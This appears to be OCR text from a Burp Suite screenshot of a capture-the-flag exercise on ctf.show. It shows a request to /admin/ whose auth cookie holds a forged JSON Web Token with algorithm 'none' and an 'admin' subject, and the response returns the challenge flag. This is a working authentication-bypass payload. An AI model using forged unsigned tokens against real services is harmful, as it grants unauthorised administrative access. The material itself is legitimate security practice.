 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Authz Deserialization Scanner APIKit JSON Web Token
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://e553cf14-db2a-428d-b307-d5f4591
Request
P Raw Hex JSON Web Tokens MarkInfo \n
1 GET /admin/ HTTP/1.1
2 Host: e553cf14-db2a-428d-b307-d5f4591e5706.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTcwMTM2NTIyMCwiZXhwIjoxNzAxMzcyNDIwL
CJuYmYiOjE3MDEzNjUyMjAsInN1YiI6ImFkbWluIiwianRpIjoiOTI2OWU2NjczMjYzYWZlMTFhMDUwNzAwY2U4Njg4Y2UifQ.
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 30 Nov 2023 17:39:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{6052b92b-2950-48ec-b314-2cdee858076f}